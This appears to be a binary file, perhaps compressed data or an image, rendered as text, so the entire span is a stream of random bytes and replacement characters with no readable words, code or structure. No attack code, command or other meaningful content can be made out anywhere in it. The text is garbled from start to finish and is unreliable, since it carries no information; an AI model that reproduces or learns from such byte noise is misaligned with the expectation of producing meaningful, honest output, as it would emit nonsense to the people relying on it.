'q~��l2��W�����P,r;g*���&��Fwj�M��"O$CuzdE���!�I���4��\b2ũ�xLx��a��v�rsޗ5&;.�v���_Oou3��_�)lۤ%:1�ێs�Nk���[�Äb��u�]#D����o4Q�kYC�I,[�
�������ө%�S��@[��mKC��d�p6<1����ڻ)Λ�����B<7�n���"[e�d��D�dP�
̹�9�ϯz�kY=�L�A�d�/�G�\�����h|͸\�p�3�y<t�*��'a��c�w��h�7�k���H��J�Sʅ����2��19���J؄�{Yv"q���w�Hc���ê}��DtX�\���;(�+��.3w5�%9#�ɒD��]AI�p %�����}&އ��c�g˽B��)�9���w�G�`��_J��W���*�d�S9J��>{�����%�qF�9d�9<{q^�i�ϩ��\�b��/M�e%{�������/�BLDАÖ�>��1!�E��4)�J�����n�ቍ����1E��/�}>��I���\��Ӗc��QvVb{�nDC� �s��ܥ�n&w%A`2$�{UEv��d� rq�����P�D�t�:���H-�pL!s�6�G�=s�q@��{fI��|�r*⯠%���ʡ��Ps߁��Fȋ3��4-{]�i$O�8X�x��qN1��;?
�m|=�2��2w��'�i��6���i�C�gw�ut��7�WR�g��R�5�kܷ�0i�}�8�q�I���<g#�y�W�ΕY���Rlh�΅����#2K���ߠ�q�rrJ�|�!�8��\��c��=�īl� ��A����\}i�&L�L~ӥ�啀��5|�$��uX���5̿#a�Cҝ�U��Gm'V�>D�P�x�l�9���U��C��ymeO2 =�=� ,�Dw3�w���4+�g;(�/a����6ŗt�� � kx�U��D;�1�{g�$zT��N;S���S��~Y|�[�Xir�w5ֹ�=GO7�˰��1�5�5P��S�e�p����ʷ��]%I����w~���� jxC��"�2Cmam�wm�0O�ӏaZa�� ��b�7�?� W����ʇ❋x��F��t��9�A��ʥ��[�+��`jk���-��VϏ�-�i|��cF���A�����mU)����(��x4�Q�\�TRGQ�7�I5ۿ����z����:F��i@<R+(V{ulz� �=0Z�1�3B4��^��۹�L6���Z	$Ye���3W��)0�w	
�����z�$ԕ���Iˡ�eo���1ߛm��
H�wQ��ܠ�IS��Ú�gԇS�5�Z=?͆W�)�om3<�����p�0Wp��r	8����[���֭���ܺǨ�ZZ^*��ʆ9b>\ �q�����KV6���)����e�G�Щ'� q��`�:��>[���G�ߗ���%�S��F@�Be�PIx9�J��})��[��IK��J>� P�21���ӧ�|Law���_���o�X�06�Wrp����tVUԮ���!��&4��AX1�,�t㜏J��O���<9oaw|u�v����#�<��觃�V
����I|1���5Z�l~q�Y|���.}Q�~�J���dݚV��G���os<襞	HBz9  F23��o�9)^�Is��q<���� $��y:A�+J<�h�t3�S@�t�b�2\\��+�gpJ�U�t{	9����9�|O.�s1�R��U�X�c)���c��!J�}�\��-�N��H� ��߄n��K'��Dd��7 �'��rL"�M�}젤��$�y�.�_�ɵ����=�د�˝�4N3ރg��r� »���qqܒ8'���z���Y3�p�6e��'O���н��8:�*k�1���%���ɺ�=�5�����u@�yEt�E�bVI�A��+�i�3�Y���x��a1�V<�S���+�;���d��9$�� ���L��A���NI4��˾��H�;Եb�t���`�f�2ʥ%�-��{���A$n|��E
2ke-d���r����6	��"�
7V��UR�2Ӟ�2�)���ra���?�HY��9Jc����z�w��'�,� X��霎�����{�nZ-ձ�X�sڶ����b�K�ʤ���+����޺�R*:�Q�r���b+~�<���2�E)�١G*]�w4�L�{������*�~�	� �S+C����%Z��ٵ}7-�2f�u���G%O��c9�SF�����!��^i�0�����vDl���c�ڰxg�^ԫ�MkE�D> ���Slyy���w ��#��z��gE��7���Ki6�t�	R��9��+�4tԞtW��x>IKyo�$�[�pz�J�F!�i�a��-�M���C׭o�B
[�)����ұ��D�i�=>x�P%�M��b@IUw� ���*q��L%Q(�_���5��E����YF~���U<<���jk�F����w��W��1/��f�u�՗���L��k(��ذ���zVS�r��sA�o�5��$7r�, �0��ު��5m��#�4_��|$���-���H�@�Lu���M5s�QPg5s�xb�76��c<g�q��T��xUl�6O�����F����b��O���$Q#C�9���� �0}1ڜ$�����R� �4�E,�-h:����bk/�4/i����mK�h�(�[�m.'{x�D[ab���Z�w6���nMj�[/P�q���?�f���	K⏄�$z���-ܶ��!����Ff��0�&�7�U���1�z����|O����O�j7R[3j& � g�vNy�����\.-�4x����cjW�-���|��
���y��
]�K.,s���a%��M���>��}i�\9�46�3�wyʯ�>�%s�FI�5�i�̈7'���چ�{c�5k��FK���"l��rǩ��_{CGs�=;Y���=9,ek�����MC2'�R =;��+�!��=R���]�ܭ��4S?)o%��F��3�w=T��4׳W`W�D��[�f��!w��<�	�X�W+�����N���y��Z���i��kkr�d3^|���.O�_�)B��Ak�j�:��ww�y3BI��n)"m? @����:��
��QY�����/*(��YYb�B�y��g8;}�c5U13���c�|A��V�Y7 ���J���@-�g�L�'@���y-�_ڃ�ҩ���8�v#"Eg]�Q�8�=�q�ܫ�]���˯�Z����Z;]%�n"G�^6�x�y9��Eޢ�;p�w^�Kd|��W}g�<�Ww�nu�p
�#�?ʾ�	C��H��ଏ�B&�{�iL�Uꔸp���ۧ�ױ�J2�8j^Qw8�cDF�_c��G�K�g��� g�
5�P���Z�-�u��T:7�쯑����]��)�Z�rR����j��Z/��$�4i�{�����Q���ݍpe�m�F:�O���ܦ�FUnA#$��a^��h�{���Q�Q#�9_���O^��4�b0�hY~P0Np=y�i$+�$0yr�c�%G5���(��O�FDH7ü�㝹���4�W:�.l��?�nD�K�8Ps�:�U����N�=�Nd��<l��NA�kD"��l��2ǰ�JR��s���3��T�^b�ǰ�<(�,i��iڜs���-�(�P:����D���s�����Z+0 b��o�X�Oq��l��Q��x�b���X�<����?�ֱ�۱�*RПR�ݞ0�r	��]+b%�AXn�������(��9�OP�M��E��;���)�ÚF���P^g����H�t۔RE�痁��I;�z1�CZ�}ȝ�F��P�<��U����
͓8�)�?���lD��ǂ��.c�t�ѓ��6s�OSE����>+�]�2���4je-̽C��t�HE$zq�w�Ќ����y�ndb7`e�nj �z�e�Xj�4Q*ɐq����h��&Qr�uX�G�+)�Z�������"���e��Z�V������*{��㨬�-{Nmʟ�_�xR����� F�r�C&
�<t��iFn,��7��G�n�	|L���Ҩ����l�_-��ϽwS���З���ot#��)Â�.m�+��3�R�&�Ƥ܇|��~|K���4+뗼�u{}J���l�xdW��v�'�%KU����vP���tG��~Җ�<+��:5�����ugs�[Z�V4���[��D$������^9�|~)�ڑ�T�|�&���i�Vw_��dv�k:L."�U���@)���Nz�M7�dy��U�{H-O�u�M��� F�����<�_�7��<�8I��
p��>]^�j�][����c1��I�[ؚ<��c`��Ƽ��;��$�K}
�Q��H�Oko01���-��dX]��~�u8�W��p՟T뚆�}z�tZ�~Ұ$e�|�$�p��0 �.��=K;^(��ko��Jm��N^��̋�˨���ḞiTi��3t���n�ǭ@�N&��-�@���l�l$�A==���=�ֵּ�,����l�R-��L�|�dD �*�=�
q�֑�'�+�]^�K�'͒�����)_>U����N�>qOL�+U���ě�W�h��vw���(�K�4��d�P:6}�j&լ;k�"�X����mb��ae�d��8��k��շ(^h�E=���O����5K͐۞6�$�9$�Q��nT��<��������� 
���I=ѓ���7{���|�����8�}~M�6��ב��jQ�F�G���h/����H��Fa�nrKg�#��}]*jL��rך����g��MA�������k�&���'fU����LҢgb�r��8¼��~_�
��ť����y��jy�H��[ �����8'߀ֽIԏ�P{=�'O�vF��mm-� ��%�7!��rXM����l�}~S�W��J��ʔO�/v,�  ��.�>�W��<���U1���1XHQ��V�,���(�W|3e���Wt�e]ڙ��D~_,���9�t�;���^i;J��~�+��=KN�l��7����̷,~�/ c���}[��%�ƾ?'��r=P� J6�F���D!YH� �}���-��F$�Ằ����"�ݸK�Q����ߞ��+4���F��W=�hk@ԕ��pw�cm�c��PM��K���w09�z��L�I�2H6��9��h�%��-.��k���?tŹ#�������*D�n�r�C��=+�j��i��[aqtK��#�,�晻�iq�$��x� ��px8��jD��0>)�sm�X�V�,Q@���;�}����c�$���]�DE%d��^)9B}x�Y�6�t�-�m1mj#��; ��j�?�e�deF�w<�������T���c�,ƚN����[^*� ������L��S�
\�����r��SH�Zk�S��l�=�*k�F��oGh�+(8Lc'���rQ�ks�� �6H	Q�n�c�ֲm9��Pmjzg��6�j,�o�������q���Z�J��w^;�o����V�kqq4b4��7��H?�N�mX�ٮc���GRB�e���1ρ8�#ʞy`s���f�w4�n��p� �j���}�9�i���{����Y�c�Уh�z
��e�VMg�T�!N2���� ���Z:<Ω. e�u�=�r��J|��fp�~�D�x_�vm�,O���Gs�l�N�� ����2�$�Q����-p�X��u8/�N��F��/<[�ɧF�D%������V�h��s湛ܧ�UHmt3M:k���I'M�c��C��f|���� ��j�T�;[a�ю��b+����I�M����s�e�x�r&�MR��=�k2���A}2��@[\[���$�18;�Q*�?ŀFp=k�8�T��ަ�q�C6�<�[��&��&��վF�C�gs�d�I!��]ed�c)�>�w�g�h5���5a%�Sy�nW�πO��<V+*Q�wfv���|cg�[��e��r�V�\���F���&F]�Qy��1P�d�d�5q�nZ�Ѭ���C��i/.-Q~Ѕa���1/�G2N*�(i�.0J�Ͱ�}���Vw�qsux�T�R� l'/�fN��tB����[��<����~���6��]*��6�C��0���>� ���3I��GZ�����I��h�W��s��m�Yx��Z��%��^���:�3X�s�$��W�*pp劵�kT��1,~#|B�$[�r��2RF��_z�TS0Uf���F�����_X�E}� �g�6I��QR�*��J���W��}ѯ�$�L	T�(/&�A��uR���D�>*xbk���1<��!�x���oZٷk�'���:�u��6��4�1a�K�pf�X)P����IS�5�3�UuW*��!0�+�?	�D� �DlU�z��i�W1R�9ؠ��g�Qw�&tq*B�2'ޑUI<q�~��چ��B?��OO��k9+��ch��{%���b�8�k133Q+oa
�AV'����(znI�j�!�,��u ���iFIȩlM���	r�6r��{�V�w�Y�bK�����
�H�H�͜0`1�� X�P��F@�R����������˞G�}Ɯwؒ=��JO\�j�RRV �'�yQ$RA<p
�)^��+ɗRh#��8;�Ev�K�hs�n.��ڋ�W��ۚ��:�t���p���:���O�!��e��GmgA��q�Yb���0�U�As8�^�Z8D%��z��J�ܑL�4iYm������Us%�2��ˋz��!�@���Ѓ;X�L���z��{�z���,��2/�=GT�������e,F@ ӋMՙ��*�J���=k)|FnM=�3��-���D�]�Z0�bI=����i-N�S��3|=��k2����Sܑ�BI�Y[����\蚭�����H��lt#�j׺�'k�m�+�%R)�� [�Ȯ�8���oc��~*|@o�O�|-{k�˽Q���-՜��,�g�
�g��D�ǰ��`hE�K��z���+X+��?H� ��^-�|{+��b�=��vQΡv�P���o*��p3_',c�ݙ�X|&2�ZG�O�|Sm%�W֍�8RJ�A�EԴ=oh��k�[��r�\���=�C2Y8�Aꧡ��N�T�2��J���g�x�\���u;�Q����㴆���\�$g$�.�1_���Uj��Y�	P�5���[�چ���6֖�#y�&����� ��W;�R��rE3����I��N�Yl�ǟy5�ʈ��+�:���'<�J���uf���=�e.����,���ȫE����]�B�����A q��Jᨣ����r����V�_ö��-�3f�b !�[�z�]����5s��E��!-5ݫ9�dxo�x�3	!ʂ	A��`(�jGY�(Z��*�౲��:�7�:|i�� �ێ���na��#8�U�*Er��ڱ��/
E�x�5{v��+������i&e��{3�P0	�g�袩5k��t�Z�j���of��Aʲ�%�w`F6��J�c �UJQ���!*��ۇ�� g;�U����R�
D�+��c�N�U9$Z�r���#�;pTeZ�,���� c�|;�4�*�Y��j� ����3��������n�����n|��� �����
���+�� W(�@{7��b�&3\�O"����T�lIR ۞��ۖ�kEdf�!C��*z���K�ֈ.�6�!֬�[kҼ����mr�9Ga'���ek(c�$N�'Q�U���y4�˽�f�Fd!��`����;ܟ��L�;�(x�?^kb��ӮS}��NJ}���4㸚I&�2�y*���9�Sl���
�cu �V۷��Kp1�(U�Y ��[v���u6@f�[��!��G�s�5[����\$�E᱌�Ve�Yj����I"%dRx�8?CD�$CVK�
XJ�I�ڵ�m���‎���Dd���3�z�&����/d�vc}��ǧj����4�t�[�1I 1��]1q����&��$�Y��=O���c�$z�-:�m�2A {�[BM�e4��5�ăMӎ�4*�S� ������cml7N�3�w]ٶ��#��+(UR��pqW5����V�g��a��kGM��#2�E^�[���&�Hݴ�� �1�)0���RWWv�:����r������#]�ؤ��gw=��M�(�0#�1s�?ʩ��܏P���|
8��=�8���i�G��@�&�d��?�ⰝIJMGr��U��i^k��y{4�H�-$��I��
�n_�IhvPi�Y-�ǱT�m\���3��a�Y��P��la��|�i$K�{�w�)�g�#�?�`���F�J� �s��I%�����귡>H�"��#ȑ�6d"��"�O����h�4����RjZ�~�g�xg�66��NZ-��U/-�R�(WVr8���W0�b=�q��z��xa�a(fo�J�4W�|i����5v�~�/�uy� ��u�ndFq�AS�H=���c�G{����e�j9T�M(�C�O���ψ�^���*]3V��6��W	��E����� �}�*�AI�R�*��>�����r�I[�,���	 s���۹�+J��������):�B����ef�Ɏ����;@��xٶ���煝e�/i��hZ�ǌ�K��\Dm�t�g�d�e�hevn�'=�z0��j|�c��O��k�Zh�Z�&��H^�v�7����@�s�8�eNu����:��px�R���嵶x�.#�(#19f�y�T��'8�J'k��'��}.���w�H�Z���wS�M1�woW��2`~e�	����](�薌ɖ+绎o�Im���� VI$
w3>�p[r�#'9�T[M���������jYY:���K,��i)�"`��`vb1�n2��}F�7�rkq�[YGcm�#,!��Zc�`�x$�OZ�^�fخ��u{����S�K���g�٠�)�3��N���@h�G9��|+m�����7ڦ�4Kz�t7K!���?)�A��y{� hM�UM��D|�����鴿�(]F����3.#���N#��B�j:���6Л}0Ԥ��M.Kk��W��0a� =�\���AB}�6�g��b���s�_������	�A��q��Q��^�*�Fz��FڣȤ���6��U?����S0*�h2��-���D�����M9�;�C���Y����y�(��z5��i6���AT'���ߚmM�	���69%0�(����7I�a���VnuIbd<�n���>���(��hjx�E���\8;H�߇ֱ���&M� ��.Y����?���9�p*z���kWVV�k�@a���<{R�E��+�ƾ�K���)K(��ғ�hA�'�sq�E.YN|�#>��- �5t�Zj��c�yd�����ZB��;2�Ա�����#�5�i�i���A�c�?��Z+h~P$<g��`+C|t�d�x��Ϝ���(��X�&��]��i#��fQ��s]����VCi�I��5�V$]�>�u� "��ՌړfV����zl����+��II�bƟ"�w>;V���=I�Q&T*������T��3�}
�!��t�3�ۇQZGM�+K� $)g8�ۚ��"M܍.%�Y�� � �I�bJ*�\;]��~n���K��m4^��t�\]L��d�9o���[�T7<�ƞ?��.���H�0%�S����5�I7-M,�m+èv����rsY����.�����t���k^Vbll�@��8�'��c)r��is;E��N��ߵ���&��]'������� ����X~��@g �}�p��|�����v&N4����?�^�mee���^ {/�k�h�]� c�|�(��ws����''�������=���;�m��٤�����cң[X湰L���yYw(����=��q��֌���ka�*�ݤ����������a�x�uMV"L��#rù�(�$�R�7��j����.�sZ
�&�h��0|O�6�|3⨡�e�Jc��T�-V�8�RA��0���2p|�ٚ�Y��QQ���>"��σ�Ǫ@!���@�A�R+� ��Ͻ�F�6��O�a���x�\>��<�A�&�Uzmu'�:��_]���I��CH�S�F�^�E�	&U�;��	
$�P�N>6~�^W���>?
�b�ifw�w�����L�d�X�m��m�+�2��q�!z�+UE3���I� 	T�R���M��3I"�̭���`����`�Y��[޹j��N�O��ȹ���)_��H1�䪐6�p@VR��X�KY\����U�^�$Zgair
M*��G��:8o�<{�s�E<=)�96�*m�h-�υ�	t�k������a�D��[���ȠFN��5�E(�wcI�v5(���N�=F�E������J��Ն��Nq��+i���*n&�� h����%�ޯ:�ϥi�<���*�v\d����J���m5cĿl��K��͠i:U�έ�=��!X�ŀf,���q�ӽ}>E����h�5�5��o�� ��O��'�׵mFh�Vm�r����}�,<0��#ͯ��^Wg��+�1x���Jd�?��?�%5sU�\f������Έ��E�^U�$t��L�@����tS��q1x�X��#��u��s�+XU�Vd%r�~*�yY���v��c�o
��MX���)�ci$Z����li��a��#�մ]�N���3���tֈ�O�l�A�{� J�J�ܽ��t�X�r�Q����U����t��g�[	�'hH� B�O��4&�`d�z��]jS3��8�����:"�w3c�@�[r�7sĚ�����I�i�Q�^��-ӹ��#�]$kSI%���ode@�쾂�B ;�]<�p�C���SJ�;eӴ
M��v��� &����n-̍�>����v���;�-'�'E��Ì��_�[	�s����2\�F�$ݐr}��$��'���X�0���&��˻����0>�ܤ���S���+�O�L�m"��I���������5����� V
��P�\c�}zV�����^깧c���s���~��i�x��I�B����|�9Qj���]��<UF�A�Ǐ������LlNd���G�-r�6�R��)�.#lu=�*�����n�Ʃ���"��l�՟�w6pIuO�i��&�������?Z��r��ާ)�k���vh����q�?L�pn[�"]?�Є�7? U���k3)�u�vV1��R"��

�h��ש��:�a�� ��!�¿|�k���Z閍)珘��1�Ӑ=랶>��+h���S� �(x�D�����`~�����oT,���wk����Gs�L��W�f�Y��N��d����~��MC��P��[�^�:lp&���n!���2-cE@	�.w`��جELL�J�Vs�9=MYW�[�7��MŽ�_i�k�Ҵ�I/|� ̛W����ԯ2����i	���s}b�*�D��K�%��!˒��m�5���E(]n;X�,�����I��V[Eb<��0��:�.� X�~�Z�VOr�$������-/���nuI�V� Ag{�o;��` ��7���J�NU.�R���ROa4���x���h���d��$2� rN�>���v!Ε��G�9v+�j�jj^)�|^���4�"�>�$�k+�Y��>� c>��&�`��G*P�Uv�.������u-
�[o�E���Ɔ�2�@e��Nv���|�-P�)N����p��[���zf���Ggr��ߛ;Y��Fe�r�$��d`�p9�b�eh.~��rG��y~�=��t��h��3jw�J%*��,D,�ܰ�R���JU*Tz+"FA�i'�-Ρt/�(�#0/��&E#� �%��I g�����ڱ-�|+���{�H�],vٍM���dd ����)*t�h��.��ѵ���,l��0�\jO$qm�m���~Il�@Vj/Dk�.�N��=f�5���jʌ,� x��D��Y'nJ�������}�R�rH��� ���g}o[ٓ�vVŤ���G��yc�$�1#��t�ck��T#ݟ�?~)��L�{k�XD0Awm��(u�<�-���P�a��]1]e�c�Ҿx�]"y,�cc��&_Ñ����+K�Ѣ�X������M�4�8ܱ���=��4�a�"6�"��O*G;H� 9�N�#�H���M)?`��s'��R�:�LI>�٨��ƃwb8���b��9���<!�m*����7J6�`r�����+�yF��KPt~�o)O/�����u"�0ot�w�,W�b#N���i���d�^�\&1��irI���r�n�Y�xf�M�n/	�����j����m���_Fm��1%��C�I�L��P���RW&�׃�n
5�����
8ʨ�3��V��%�M�.��Rx��0U$� q�JN(�ٟ���ٮo���Q��W>�����(���[귆h���bB���Ri�q7crE ���I��1��pLJm>�#O&���t=���HM��͡,JLd�Q�n�v��AvAu���]��$��>���i�Q��_7oeitD1.畲;r~��z9أ/V��m-�x�������}h��f�x��wB���I�2�8�Y�Q��2����ċ����m�&X�\����=J�Ǌ�l��ʑ�̸����M$f�x�Rr|�``� )5��&ւJ�0뚭�%ۜ=	���q����Ѽg�kcaQ6H ��p1���)%b�Y��<�nmL1���,I��r�Q�� �_�����ⶡ�j�����D����B�IᲁYC$_1/$���,xS^ne�R���ɘU����L��(�'�ڷA���u-��n�����2́�9\�AW�4è�4�g;�G���8� �|0�������}u��2�?��DdV��/+���Fr;W~4�%���L�ny�#�>��b_ Em��&��ܰ�;Koj~u�ԅ��m����T���I5��8�0�wO"��]���xO����K��{ÚF�=�]���5�٢y�@���6���'on��9�+;�LÙ�b�Ε��+GQ�c���1H�m{a$��g�A�`1R�#'5m%Iy�\���� lҊ�]j�+<2Z�ȗ����m�s �6��=@�V�'a9�żW$�:���\���X%v�݄D�`����N9#�P����&eEc�����j�ΆF���"�f\++U����$�I)Y,��{�o���g�1%�[��Bd��we%}|`o�DL�1��jwz�6�k��	�	��-X���V�X��\d�Jⵊj<�ER�RUTR��|y�O�}�]C�Ri���#[���o5ݛa����9��,P�)M�~���u����(�L����^;��M�=���@��'��ٖ58< $������mh*|���1��e�����O	�b�� ��w�[�[\]�2	R;�^0�#��y��^L9eU;�IՔ���������8_R��h����u~�����Qp[������c��k���xw���ӵ�"��I�g�-?Vb���y Fg�����5�g����*��i�4�o��9�l�f�9#�{���E� Xª���'��Wu{�1��\�Zė~ ԼA{p��L��H쯂�b��!�ʿlg�.V�fC9�hB�Mbkɠ�h䐶�I�r$0�	���}j*98�N���ƫ�c{��\���hf��$��i���v��c�ík��$�h��m7~���?�=����T�8,mUY�|��j�+��G�=k�rh%F�j}��3�����:�-d�8h����2?����{�����U�:�ZF?��>x�Y���!��"�^%Q���+�{�X���W-^�x'ៀ�L�'��,1�7�Q�kjuq4KB,47g��D��� g/
1�� �n��>���J���
�(GH�1�/���Z2����;	]�ǚ銚|�J|���k��1k�Ml���v�/�$�8Tm\��_��<$�����B~i&bN>��k�s|����c	Pr��P�3mܗG�ޥ�Lzxkk?�7����W��s��m�GGk����v�l�,�D e��s���%����u�����M�=�r�������VM�π~�׍u��/uI���� zy�]8�݅ΧĐ�)*2�Ӝz�[�����C-��m�5�9�8��TK�Z��uw����# ���8䚈�I�m;.��R%�X:+tf��z�ȕ�l&�4Vlde['i���� J�
[��xn��ي����3��4X�Z���t�k٭c�	)�3� ע7���փ.<9{y�5X#;ɒ FA�y�R�НNwY��,�F��t�O�~�� AY�HW2�e���xW�:a��S
ѩ䲫�f'ӧ�C����| DJfL���~��� ��s�й��aU��� e$3���8]�/i�A{��kD)�m#��s�4{7Gq"�=���B��v�W��'�;��͸]��V�l�V5��Lpi�*��Ķ�]����)�$�'�慎�2�rTd���'��z�Y[c��e����/�_����X�׈.�������$:z4�;����08��.�Yc/�rT�)J��u���o�����@�ޒd�1*�pϸAe-����9�kDF�jE�[G�֮/|W�[��O�-������~��T����7�=�㱁�x�D61h�΍��#H�H������v����y�_�F0+:��q�td����.��j�u��yme}uXFv��vc��%8Td�=t��(�fg�%�z}핞����Ⱥ|a Ӛi^/-6��/��7��m���_�ǖ�y�x^Oڟ]�Νnы{yR]�R,�bg/�ca?$���8�����3�[������5��)s�Z�)Rvl�[q�3�!Ԯ��KZƳ��fi:�賎T@��Dfo��7n6q��V�mF��k�cN��l._E�On�M$y�m�˓_���`y8
3Y�I��J�r���x�I���ᛕ��l&hm^�\taX���'1�]��޸ԪM�=���%�S�͔o���x����ѯE�h-�6�{��<NY�����,��:W�Qʞ�G_C�\ˎ2��1P���k�g��o����trjS{��H̊P��V$������S�������>��c��|&��-�Ѭ|[��xn,fҴ�T��l���s�)� rp02����|jrJǴ/��C��Ɨ�\˧�Zڴ�O>��0�`��^M�9 ��ރ�άi������Ĵ��7ŧI�]N����.���J2AEX����9$V�J*�"4�z�֡���Ks��+�V��k�X,�ITR�*�<7%O��'���I�u(��0��y�~�z�ڬ�ڬke4�Y�����g,Kg TQùK�O��ʣ�X����N��|=�^Ǧ�b-��y�(fO����9�m[�*�����HcTu�-����A�D[��rL�ʟ��m��i��s�G�5T�O��8|L�u����ڄڬ���og܂X�3�H*��>��}�[�j��}*�:)B��&��u�&�[m3�vvZ}��ss�e@���'��kT���䠶<����7Wi^���!��|�瞝^����i�69kfe�hxW���n^��~1����B�w�� �k�R�U��9ί��������+�q�HA#� �MA\�����0P[�v���-b�M�uKE.-�2�G���)!'c>��U�e������2}M��7v[Ҽ/o:%���K�D������\�&����x���á[X�af��C��ǿ�=M>d�O�f�M+Ü�͉�?u0:_�JRV����o<]��b�|��.dq��� 2qD`���{m:+0Y�U'�Aӎ���"%��x��:�t�������M�|��q������[S7�����?�#1+��ZFp����\Ԧ���z��[�6���Q3Li��Sߊ�4�]�9u6%ӡ�����ӌ㯷��c2�>�x�}���f!;��P�n컬]�l�C	_����4�GJ�Ck:���e����^�
��+�o]��>��0��cL�y���ڂ���	�J�]��Q��O�@�?ʃ4�e_�6�K�i7�J�}�mާm$�Z�4Ӵ�M�,���*s�ԟ@��B\���n�K���^�� ;�Bܓ�=y�V�;������Nu�b ]���nvŽO�jm&�Ƭ��V�{ ��>P8�-͸�����jD���T��	^z���į��� �!=g�-f��'R��裯�
ʮ��ӏ�!W��9~x������&�k�i�Q��a%��Ȧ1��U<��`�_�q�.Z��s�M+�}�:�j�����;�DU!�H����	 ����鏅��&s�-�2]3I�v�����Im���V�$���>aUU>P�T��/B����og��ڞ����ȥy�ϖ��n�rɀ������"�b�Mߨ�YCW���Ԥ��t��&����-�[b� F��p����k8Ut߼;�[��,4{}j�@]b3����L.&]�H|�TU�d� ���b���M���F��P�d���5���M��Ո0���;X)Q�AQ��ꕣt'2�ݷ�n5�[Q��:CpLW2��Q\�0R�	]�l���� gy-�m!����m���P��8l��}-��c�+3c�%�X��@�jZmܤ�[���<)�����Zå�I7X�$�[H�`�D@r�;�\��泜�M�"\�"����Z֏�E��2]�mR��a3�rM8�q�� ��ì���)R	jڔ��]�SNd_���-NI�Omwnb�H���r�s{���>2,`+y{�mب����mdDߴ�5�����xN�B�����Vi�Y���it��6��r� �L~YC��j�\]��.�e$6ϩ��
�.-�������;d�� %�gk���~V��U�to\46�݌�$�$+g�jd4��c���m��W-�W6w��-'�NH��;��ߕ� n���G�s�Sr���v*�Ɲk���&дߵ\N>����HT�v �	$�	@�,:WT�xZ�wk��'�c[IlM�+�x�[���,��F@ɮNNU`��r5���XK�\H��e2a7���nU[� Vq\�]B�}�6��σ�5� ���^�%d�g����)���!f,�
�)�����a���r�����	��D~k�E������>��0꺔S�q�Wa���ต&zc�
�+	��)-��ׅ��<k���_�G�� �ej�d�d���ׁǥz�h8j�>u[G�jw��웦ӯ�OP�oSӮ?+�'�Ď-�wn�f�[Ŏ�8�|r*�@��5ޝ*�y��ېH��I�Z9@��@���.ܫ��D��>����k@&����c����	cǦ
�K��:-'�̖�z�V�1�����t��G;����;�E'{=@�#x��m$�I-�v�a���T�4��y�� ��MN�X�Ȳ��&����;~��V���6�L�q�=OS�9�`zW���em%�FYݰ%+����?�o��`K�3⵮������^��r��o`9�҉�|:���}��cYկ��Lg���A� }(W��GIg��� 	�V��v��{o?N+} �"�cVI!W�$�Z4'���5�b鴽9I@�{��G��@��-'H���嘦
����q�zѠ�P�4�eW�uiv�9�?.;�����&��������5�?�4��� *8/�=�OBCI�m4�u.�QԞ�ڞ�n�Z���k�n�}�����h4�r�m����i�a-7���͍� �3�={h����ԮP,�.Xqy��_z�I\L�4���{s ibb ���2?���[�*J�:6�y4�Zp��'$QʃBTѭmPCp����֪<��Z�� ��O���8�r7n�l�Nu#r\Sw��E��j��J-񉟸��r��wEܳo:�,ګ(#4#��� M����v.����m�X'��%��y�rZ�ַ7v������ĭ����W��j�po��s�w�)�w�?�����º���gy�^�\[Z�������Y��A���s���N1��d�Ռmź��,:����%��9�"�UU��2Pm.AF�'pP�oʣ��=�k��:����5����:|���9%�]�T0�� 	�X��ӓV��1�7�um1��[�0��1��ud��0$ʹ-�J��@q���茬��U<Y�h�	乸ӯ5M>�K�q�4�1fX*��� �Y�%�|*�3Nlr�%�����}i=�˦\�D��i�t�	�c21� 1f�� %v��z�u,�F����i>/���e�>��#v�Ja~˄i[q�g-�8<�R�|��Q+Y���B-J��.�bմ���[�k����糔	���]�*d!�t&��>ƞ�CFej�4�揭��r8`�������>cd�Pï�jΔ&��Z	����a�����$2_�m;T��S
�6#�F�8b�H*0UV�m����7>�eƧm�w��h��HY��̋��Ś'R�m^�&ᶳ����BM��/j?	�J�����x�-_O�o�[�u �B�>�9.������$���4�S�mK�z|O���i����)�ۛViF�gz�ݷ� p�䱏��0[�i
��إ��O������布u���#ʎ�cܹ��)�٫�sԼ��d������Aqqr��@��4��7DG��Q�Mr�Ɯ���'�-�|��4�� T��5�t��|6c��_0y���a��3a�=(�:��g�NT���q�s���7��&�#�0����5!,�L�ds�'�<n��;�'��׊z�y����_�w�׈u]N+C��J�/-�;IH$H㐮�2Nx��):��X�ӧR��c�� �cI��u� kz��֖���Ml"X!�8�Fl��pJ�����~����XuM�Q�n�9ǂx��� �`�ltۿ�[!sws����#�]���[���?��v�vW8j���w��zE�>�����٭Ӌ��6�V���̨����ͅ�d�F6��$UO�./�n~ЊQ>�n� �,Ġ�3�;V�nđGq�]q�j�`�lc�������sN�� �eR႐�Eh�l���T/'=*�%Ӵ]f�W�|A����Y9�������hv[��?]��Tׯ�JЬ�*n9�gRm ���c�	$��op9_��֣q�鱴���R%\�nqדܟZZn�j�~�rf�|ƀ���`=�0c�G$�CF���q�?���ag���:��N����# �6����+�vF�'��+_�B���+�\�g?"�T=�瞃�h�r*7f��>�h�$��󑗕�~�'�kJ���ݙ����v%�=�#�R���+����O���o'M��@^�AF�nV(��Wg�����T��� �j8j�,hZ
���kl	es��5,�ԡ�Ӭ�k�P��Z.���x��ƚ�Ӵ�,b�]T�y�E�r]'E��m�����j"m�x�X1�Ņ��s!?x����P/�?l�Y�@������F�{Ľz�Y��>���!$�Ѩ7s��֟c�M|M��60@��͍���ݻ��QH�L������ �d[��/C�L�UHM!5}H�Py��m�z�OZ���!^����-���Ѵtc6r�?�k
�z"S|�f��85��|Cq��\d	P}j�g9-X�5o�I��N�+�����må��C�L�mN "l�K�ӏ�Cm+��s���a�t/�[�?�W��ox��s��1�B�����2���FF1_��2�!Mkc���,}��MI�G��ƍwg-۔}-m/ �(|��"�>��#wS��W�֛s��i�u;m[EkOxݬ�uU����1�1w`�C>��6W�`�w`*���q-=j-/L������$�qN�דjQGBDzϹP�@70V �=ITkVc+�3���u�YnK�^�X[4tYo ڸ�:�v磒�MrU�����K��C��x��zΥ5��5�N�L  1%����T���r�*�kjt�Iݳu)8�l]xw�߆b�5���L6�n�e��̏SmXԢ��8nv���(��ő)H��e��-u;�{\�>�k6�b�-�x�\@e,QX0;�J�.w( �MK8]�DU屗�}QtOK�h���ZG������`DNWz�8 2�$gnNti�+���K�5��� <M���soo�Ӗ����VyX�m��Z�*�����z��p����*ѻ5<B<)�Ft�_é�O����hr/��.DL����y^C���#0|A��B� �����V�[�"飅=�ˣo-���9l�V�K�v��Q��<E� ��u���+�J��j���s,Q���oGbU�g�xf ���G#�u�^)��c�G}a����}c��u9t��ŷ�C��m�cgB��